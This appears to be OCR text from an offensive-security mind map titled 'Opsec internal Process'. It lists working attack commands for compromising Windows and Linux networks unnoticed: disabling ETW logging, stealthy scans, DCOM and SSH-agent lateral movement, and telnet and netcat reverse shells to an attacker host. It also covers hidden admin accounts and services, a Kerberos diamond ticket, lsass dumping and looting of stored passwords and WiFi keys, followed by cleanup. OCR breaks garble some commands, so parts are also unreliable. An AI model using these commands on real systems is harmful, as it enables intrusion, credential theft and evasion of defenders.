 Opsec internal Process
Context information
Extremely discrete
Useful tip
Mandatory
Disable log tracking by Microsoft
CMD: set COMPlus_ETWEnabled=0
Pwsh: $env:COMPlus_ETWEnabled=0
[Ref].Assembly.GetType('System.Management.
Automation.Tracing.PSEtwLogProvider').
GetField('etwProvider','NonPublic,Static'); $E =
New-Object System.Diagnostics.Eventing.
EventProvider -ArgumentList @([Guid]::
NewGuid()); $EtwProvider.SetValue($null, $E);
Reconnaissance
Port Scan
nmap -Pn -T0 -sA -f -D RND:10 -n -script-
args=\"http.useragent='$AGENT'\
icacls "C:\Program Files\*" 2>nul | findstr "(F)" |
findstr "Everyone"
find privesc by file permissions
0..65535 | % {echo ((new-object Net.Sockets.
TcpClient).Connect([System.Net.IPAddress]::
Parse("127.0.0.1"), $_)) "Port $_ open"} 2>$null
simple port scanner in Powershell
type "C:\Users\%USERNAME%\AppData\Local\
Google\Chrome\User Data\Default\Bookmarks.
bak" | findstr /c "name url" | findstr /v "type"
list user's bookmarks
Get-DnsRecord -RecordType A -ZoneName
FQDN -Server <server hostname>
ask DC/DNS server for all DNS records
Lateral movements
ipmo C:\Program Files (x86)\Microsoft\
Remote Desktop Connection Manager\
RDCMan.exe
$E = New-Object -TypeName RdcMan.
EncryptionSettings
[RdcMan.Encryption]::DecryptString($P, $E)
RDCMan is a common Sysinternals tool
ps aux | grep ssh
ls -lah /tmp
SSH_AUTH_SOCK=/tmp/ssh-<..>/agent.<pid>
ssh-add -l
SH_AUTH_SOCK=/tmp/ssh-<..>/agent.<pid>
ssh user@target
Retrieve ongoing SSH session keys
Impacket's http://wmiexec.py :
use -silentcommand
with the silent flag, impacket's doesn't write the
output of the executed cmd to a file on the
ADMIN$ share
[System.Activator]::CreateInstance([type]::
GetTypeFromProgID("MMC20.Application","<
ip>")).Document.ActiveView.
ExecuteShellCommand("C:\bacon.exe","0","0","
0")
DCOM lateral movement
netsh interface portproxy add v4tov4
listenaddress=<ip> listenport=<port>
connectaddress=<tgt_ip> connectport=<tgt_
port>
port forwarding
reg add "\\<IP>\HKLM\SYSTEM\
CurrentControlSet\Control\Terminal Server\
Winstations\RDP-Tcp" /v SecurityLayer /t REG_
DWORD /d 0 /f
enable RDP through remote registry:
(touch /dev/shm/cth; sleep 60; rm -f /dev/shm/
cth) & tail -f /dev/shm/cth | sh -i 2>&1 | telnet <
atkIP> <port> >/dev/shm/cth
Reverse shell with telnet
Persistance
wsl.exe mknod /tmp/backpipe p && /bin/sh 0</
tmp/backpipe | nc <IP> <PORT> 1>/tmp/
backpipe
WSL rev shell
Rubeus diamond /tgtdeleg /ticketuser:<domain_
admin_user> /ticketuserid:<user_rid> /groups:
512 /krbkey:<aes256_hash> /nowrap
Diamond Ticket for domain dominance
reg add "HKLM\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Winlogon\
SpecialAccounts\UserList" /t REG_DWORD /v <
name> /d 0 /f
Hide a local admin
reg add "hkcu\control panel\desktop" /v
SCRNSAVE.EXE /d c:\bacon.exe
make the screensaver.exe by your malware
sc sdset evilsvc "D:(D;;DCLCWPDTSD;;;IU)(D;;
DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;
CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;
SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;
CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)S:(
AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;
WD)"
Hide windows services
Privilege escalation AD
1. List shadows :
vssadmin list shadows
2. Symlink for access :
mklink /d c:\shadow \\?\GLOBALROOT\Device\
HarddiskVolumeShadowCopy1\
sc.exe sdset scmanager D:(A;;KA;;;WD)
allow anyone to start SYSTEM services
IWR http://<IP>/x.xml | C:\Windows\http://
Microsoft.NET\Framework64\v4.0.30319\
msbuild.exe -
MSBuild way to compile and execute .NET
entirely in memory
Loot
ldapsearch -x -h <srv> -D <user> -w <
password> -b "dc=<domain>,dc=com" "(ms-
MCS-AdmPwd=*)" ms-MCS-AdmPwd
read passwords from LDAP
reg query "HKLM\SOFTWARE\Microsoft\
Windows NT\Currentversion\Winlogon"
Autologon
reg query "HKCU\Software\ORL\WinVNC3\
Password"
VNC
reg query "HKCU\Software\SimonTatham\
PuTTY\Sessions"
Putty
netsh wlan show profiles
netsh wlan show profile name="name" key=
clear
netsh wlan export profile name="cool loot"
folder=c:\temp
find creds into WiFi profiles.
$l = foreach ($p in Get-Process){if ($p.
ProcessName -eq 'lsass'){$p.id}} rundll32 C:\
windows\System32\comsvcs.dll, MiniDump $l
C:\$env:computername.dmp full
built in memory dumping lsass/analyzing offline
Exfiltration
certutil.exe -urlcache -split -f "https://<url>/a.
exe" a.exe
download files
Cleanup Yourself
Use explorer.exe for code execution
Much more likely to be treated as normal
execution
Ex: explorer.exe /root,"command"
FN=cthulhu.txt; dd bs=1k count="`du -sk \"${
FN}\" | cut -f1`" if=/dev/urandom >"${FN}"; rm -
f "${FN}"
delete a file completely oct 19
Presented with xmind